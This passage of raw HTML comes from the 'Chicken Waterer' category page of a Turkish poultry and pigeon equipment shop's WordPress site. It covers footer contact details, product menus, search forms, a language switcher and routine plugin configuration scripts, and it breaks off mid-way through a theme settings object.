<img data-lazyloaded="1" src="[data-uri]" data-src="https://www.kanatliekipmanlari.com/wp-content/uploads/2021/08/wd-cursor-dark.svg" title="wd-cursor-dark" width="14" height="14">
<span class="list-content">Küçükköy – G.O.Paşa / ISTANBUL</span></li><li>
<img data-lazyloaded="1" src="[data-uri]" data-src="https://www.kanatliekipmanlari.com/wp-content/uploads/2021/08/wd-phone-dark.svg" title="wd-phone-dark" width="14" height="14">
<span class="list-content">Phone : 0 212 535 77 70
</span>
<a class="wd-fill" href="tel: (064) 332-1233" title="" aria-label="List link"></a></li><li>
<img data-lazyloaded="1" src="[data-uri]" data-src="https://www.kanatliekipmanlari.com/wp-content/uploads/2021/08/wd-envelope-dark.svg" title="wd-envelope-dark" width="14" height="14">
<span class="list-content">Mail: info@kanatliekipmanlari.com</span></li></ul></div></div></div></div></div><div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3"><div id="woodmart-recent-posts-20" class="wd-widget widget footer-widget  woodmart-recent-posts"><h5 class="widget-title">Recent Posts</h5><ul class="woodmart-recent-posts-list"><li>
<a class="recent-posts-thumbnail" href="https://www.kanatliekipmanlari.com/en/poultry-waterers-in-chicken-houses-and-their-importance/"  rel="bookmark">
<img data-lazyloaded="1" src="[data-uri]" class="attachment-large wp-post-image " data-src="https://www.kanatliekipmanlari.com/wp-content/uploads/2023/05/Poultry-Waterers-75x60.jpg" width="75" height="60" alt="Poultry Waterers" title="Poultry Waterers" />									</a><div class="recent-posts-info"><div class="wd-entities-title title"><a href="https://www.kanatliekipmanlari.com/en/poultry-waterers-in-chicken-houses-and-their-importance/" title="Permalink to Poultry Waterers in Chicken Houses and Their Importance" rel="bookmark">Poultry Waterers in Chicken Houses and Their Importance</a></div></div></li><li>
<a class="recent-posts-thumbnail" href="https://www.kanatliekipmanlari.com/en/poultry-feeders-in-chicken-houses-and-their-importance/"  rel="bookmark">
<img data-lazyloaded="1" src="[data-uri]" class="attachment-large wp-post-image " data-src="https://www.kanatliekipmanlari.com/wp-content/uploads/2023/05/Poultry-Feeders-75x60.jpg" width="75" height="60" alt="Poultry Feeders" title="Poultry Feeders" />									</a><div class="recent-posts-info"><div class="wd-entities-title title"><a href="https://www.kanatliekipmanlari.com/en/poultry-feeders-in-chicken-houses-and-their-importance/" title="Permalink to Poultry Feeders in Chicken Houses and Their Importance" rel="bookmark">Poultry Feeders in Chicken Houses and Their Importance</a></div></div></li></ul></div></div><div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2"><div id="nav_menu-19" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Poultry Equipment</h5><div class="menu-poultry-equipment-2022-container"><ul id="menu-poultry-equipment-2022" class="menu"><li id="menu-item-10749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10749"><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-feeder-en/">Chicken Feeder</a></li><li id="menu-item-10751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-10751"><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer-en/" aria-current="page">Chicken Waterer</a></li><li id="menu-item-10747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10747"><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-feeder/">Chick Feeder</a></li><li id="menu-item-10748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10748"><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer/">Chick Waterer</a></li><li id="menu-item-10750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10750"><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-nestles/">Chicken Nestles</a></li><li id="menu-item-10752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10752"><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/poultry-other-equipment/">Poultry Other Equipment</a></li></ul></div></div></div><div class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2"><div id="nav_menu-20" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Pigeon Equipment</h5><div class="menu-pigeon-equipment-2022-container"><ul id="menu-pigeon-equipment-2022" class="menu"><li id="menu-item-10753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10753"><a href="https://www.kanatliekipmanlari.com/en/uk/pigeon-equipment/pigeon-feeder/">Pigeon Feeder</a></li><li id="menu-item-10755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10755"><a href="https://www.kanatliekipmanlari.com/en/uk/pigeon-equipment/pigeon-waterer/">Pigeon Waterer</a></li><li id="menu-item-10754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10754"><a href="https://www.kanatliekipmanlari.com/en/uk/pigeon-equipment/pigeon-other-equipment/">Pigeon Other Equipment</a></li></ul></div></div></div><div class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2"><div id="nav_menu-21" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Other Products</h5><div class="menu-other-products-container"><ul id="menu-other-products" class="menu"><li id="menu-item-10758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10758"><a href="https://www.kanatliekipmanlari.com/en/uk/pet-equipment/">Pet Equipment</a></li><li id="menu-item-10756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10756"><a href="https://www.kanatliekipmanlari.com/en/uk/floor-grates/">Floor Grates</a></li><li id="menu-item-10757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10757"><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/nipel-equipments/">Nipel Equipments</a></li><li id="menu-item-10759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10759"><a href="https://www.kanatliekipmanlari.com/en/uk/transport-cases/">Transport Cases</a></li></ul></div></div></div></aside></div><div class="copyrights-wrapper copyrights-two-columns"><div class="container"><div class="min-footer"><div class="col-left set-cont-mb-s reset-last-child">
<small><strong>TEKPLAS KANATLI EKİPMANLARI 2023</strong></small></div></div></div></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div class="mobile-nav wd-side-hidden wd-left"><div class="wd-search-form"><form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.kanatliekipmanlari.com/en/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product">
<button type="submit" class="searchsubmit">
<span>
Search						</span>
</button></form><div class="search-results-wrapper"><div class="wd-dropdown-results wd-scroll wd-dropdown"><div class="wd-scroll-content"></div></div></div></div><ul class="wd-nav wd-nav-mob-tab wd-style-underline"><li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Menu							</span>
</a></li><li class="mobile-tab-title mobile-categories-title " data-menu="categories">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Categories							</span>
</a></li></ul><div class="create-nav-msg">Set your categories menu in Header builder -&gt; Mobile -&gt; Mobile menu element -&gt; Show/Hide -&gt; Choose menu</div><ul id="menu-eng-2022-ana-menu-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10010 item-level-0" ><a href="https://www.kanatliekipmanlari.com/en/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10056 item-level-0" ><a href="https://www.kanatliekipmanlari.com/en/company-2/" class="woodmart-nav-link"><span class="nav-link-text">Company</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-10057 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Products</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-9853 item-level-1" ><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/" class="woodmart-nav-link">Poultry Equipment</a><ul class="sub-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9856 item-level-2" ><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-feeder-en/" class="woodmart-nav-link">Chicken Feeder</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-9858 item-level-2" ><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer-en/" class="woodmart-nav-link">Chicken Waterer</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9854 item-level-2" ><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-feeder/" class="woodmart-nav-link">Chick Feeder</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9857 item-level-2" ><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-nestles/" class="woodmart-nav-link">Chicken Nestles</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9855 item-level-2" ><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer/" class="woodmart-nav-link">Chick Waterer</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9847 item-level-2" ><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/nipel-equipments/" class="woodmart-nav-link">Nipel Equipments</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9859 item-level-2" ><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/poultry-other-equipment/" class="woodmart-nav-link">Poultry Other Equipment</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9849 item-level-1" ><a href="https://www.kanatliekipmanlari.com/en/uk/pigeon-equipment/" class="woodmart-nav-link">Pigeon Equipment</a><ul class="sub-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9850 item-level-2" ><a href="https://www.kanatliekipmanlari.com/en/uk/pigeon-equipment/pigeon-feeder/" class="woodmart-nav-link">Pigeon Feeder</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9852 item-level-2" ><a href="https://www.kanatliekipmanlari.com/en/uk/pigeon-equipment/pigeon-waterer/" class="woodmart-nav-link">Pigeon Waterer</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9851 item-level-2" ><a href="https://www.kanatliekipmanlari.com/en/uk/pigeon-equipment/pigeon-other-equipment/" class="woodmart-nav-link">Pigeon Other Equipment</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9846 item-level-1" ><a href="https://www.kanatliekipmanlari.com/en/uk/floor-grates/" class="woodmart-nav-link">Floor Grates</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9860 item-level-1" ><a href="https://www.kanatliekipmanlari.com/en/uk/transport-cases/" class="woodmart-nav-link">Transport Cases</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9848 item-level-1" ><a href="https://www.kanatliekipmanlari.com/en/uk/pet-equipment/" class="woodmart-nav-link">Pet Equipment</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-10062 item-level-0" ><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/" class="woodmart-nav-link"><span class="nav-link-text">Poultry Equipment</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10063 item-level-1" ><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-feeder/" class="woodmart-nav-link">Chick Feeder</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10064 item-level-1" ><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer/" class="woodmart-nav-link">Chick Waterer</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10065 item-level-1" ><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-feeder-en/" class="woodmart-nav-link">Chicken Feeder</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10066 item-level-1" ><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-nestles/" class="woodmart-nav-link">Chicken Nestles</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-10067 item-level-1" ><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer-en/" class="woodmart-nav-link">Chicken Waterer</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10068 item-level-1" ><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/poultry-other-equipment/" class="woodmart-nav-link">Poultry Other Equipment</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10058 item-level-0" ><a href="https://www.kanatliekipmanlari.com/en/uk/pigeon-equipment/" class="woodmart-nav-link"><span class="nav-link-text">Pigeon Equipment</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10059 item-level-1" ><a href="https://www.kanatliekipmanlari.com/en/uk/pigeon-equipment/pigeon-feeder/" class="woodmart-nav-link">Pigeon Feeder</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10061 item-level-1" ><a href="https://www.kanatliekipmanlari.com/en/uk/pigeon-equipment/pigeon-waterer/" class="woodmart-nav-link">Pigeon Waterer</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10060 item-level-1" ><a href="https://www.kanatliekipmanlari.com/en/uk/pigeon-equipment/pigeon-other-equipment/" class="woodmart-nav-link">Pigeon Other Equipment</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10019 item-level-0" ><a href="https://www.kanatliekipmanlari.com/en/contact-2/" class="woodmart-nav-link"><span class="nav-link-text">Contact</span></a></li><li class="menu-item wpml-ls-slot-147 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-147-en item-level-0" ><a title="English" href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer-en/" class="woodmart-nav-link"><span class="nav-link-text"><img data-lazyloaded="1" src="[data-uri]" width="18" height="12" class="wpml-ls-flag" data-src="https://www.kanatliekipmanlari.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
alt=""
/><span class="wpml-ls-native" lang="en">English</span></span></a><ul class="wd-sub-menu"><li class="menu-item wpml-ls-slot-147 wpml-ls-item wpml-ls-item-tr wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-147-tr item-level-1" ><a title="Turkish" href="https://www.kanatliekipmanlari.com/uk/tavuk-suluklari/" class="woodmart-nav-link"><img data-lazyloaded="1" src="[data-uri]" width="18" height="12" class="wpml-ls-flag" data-src="https://www.kanatliekipmanlari.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png"
alt=""
/><span class="wpml-ls-native" lang="tr">Türkçe</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Turkish<span class="wpml-ls-bracket">)</span></span></a></li></ul></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://www.kanatliekipmanlari.com/en/">Login / Register</a></li></ul></div><div class="cart-widget-side wd-side-hidden wd-right"><div class="wd-heading">
<span class="title">Shopping cart</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="wd-search-full-screen wd-fill">
<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span><form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.kanatliekipmanlari.com/en/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/>
<input type="hidden" name="post_type" value="post">
<button type="submit" class="searchsubmit">
<span>
Search						</span>
</button></form><div class="wd-search-loader wd-fill"></div><div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div><div class="search-results-wrapper"><div class="wd-dropdown-results wd-scroll"><div class="wd-scroll-content"></div></div></div></div> <script type="litespeed/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=!0;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled'</script> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Tekplas","@id":"https:\/\/www.kanatliekipmanlari.com\/en\/"}},{"@type":"ListItem","position":2,"item":{"name":"Poultry Equipment","@id":"https:\/\/www.kanatliekipmanlari.com\/en\/uk\/poultry-equipment\/"}},{"@type":"ListItem","position":3,"item":{"name":"Chicken Waterer","@id":"https:\/\/www.kanatliekipmanlari.com\/en\/uk\/poultry-equipment\/chicken-waterer-en\/"}}]}</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal"><ul><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-tr wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
<a href="https://www.kanatliekipmanlari.com/uk/tavuk-suluklari/" class="wpml-ls-link">
<img data-lazyloaded="1" src="[data-uri]" width="18" height="12" class="wpml-ls-flag" data-src="https://www.kanatliekipmanlari.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png"
alt=""
width=18
height=12
/><span class="wpml-ls-native" lang="tr">Türkçe</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Turkish<span class="wpml-ls-bracket">)</span></span></a></li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
<a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer-en/" class="wpml-ls-link">
<img data-lazyloaded="1" src="[data-uri]" width="18" height="12" class="wpml-ls-flag" data-src="https://www.kanatliekipmanlari.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
alt=""
width=18
height=12
/><span class="wpml-ls-native">English</span></a></li></ul></div><style id='woodmart-inline-css-inline-css' type='text/css'>#wd-6379085392ebe .list-icon {color: #333333;}</style><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style> <script id='wd-update-cart-fragments-fix-js-extra' type="litespeed/javascript">var wd_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e7d2bf3d0d500987bacfc2d29e006fb9-en","fragment_name":"wc_fragments_e7d2bf3d0d500987bacfc2d29e006fb9","request_timeout":"5000"}</script> <script id='chaty-front-end-js-extra' type="litespeed/javascript">var chaty_settings={"ajax_url":"https:\/\/www.kanatliekipmanlari.com\/wp-admin\/admin-ajax.php","analytics":"0","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"13166e6f60","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"+905396145411","hover_text":"WhatsApp","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"1","chat_welcome_message":"<p>How can I help you? :)<br \/>Tekplas Poultry Equipment<\/p>","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=+905396145411","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"13166e6f60","widget_index":"","click_event":""}]}],"data_analytics_settings":"off"}</script> <script id='contact-form-7-js-extra' type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/www.kanatliekipmanlari.com\/en\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}</script> <script id='woocommerce-js-extra' type="litespeed/javascript">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%"}</script> <script id='wc-cart-fragments-js-extra' type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e7d2bf3d0d500987bacfc2d29e006fb9-en","fragment_name":"wc_fragments_e7d2bf3d0d500987bacfc2d29e006fb9","request_timeout":"5000"}</script> <script id='cart-widget-js-extra' type="litespeed/javascript">var actions={"is_lang_switched":"1","force_reset":"0"}</script> <script type='text/javascript' src='https://www.kanatliekipmanlari.com/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js?ver=7.7' id='litespeed-cache-js'></script> <script id='woodmart-theme-js-extra' type="litespeed/javascript">var woodmart_settings={"menu_storage_key":"woodmart_fdf3aa6c4e9b09dc100248a44af229a5","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/www.kanatliekipmanlari.com\/en\/","ajaxurl":"https:\/\/www.kanatliekipmanlari.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"yes","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s 